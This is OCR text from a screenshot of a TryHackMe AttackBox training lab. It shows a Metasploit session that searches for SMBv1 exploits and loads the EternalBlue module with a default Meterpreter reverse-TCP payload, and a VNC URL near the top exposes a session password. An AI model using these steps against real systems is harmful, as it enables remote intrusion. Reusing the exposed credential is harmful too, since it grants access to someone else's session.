 THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy-2.tryhackme.tech&password=662b2e29f909f641&proxyIP=10.10.242.191&resize=remote
off
Applications Places System Tue 20 Jun, 18:30 AttackBox IP:10.10.242.191
root@ip-10-10-242-191: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-242-191: ~ root@ip-10-10-242-191: ~
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.3.5-dev- ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 410 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View missing module options with show
missing
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search smbV1
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/smb_rras_erraticgopher 2017-06-13 average Yes Microsoft Windows RRAS Service MIBEntryGet Overflow
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/smb/smb_rras_erraticgopher
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Type here to search
29°C Stark bewölkt
ENG
7:30 PM
6/20/2023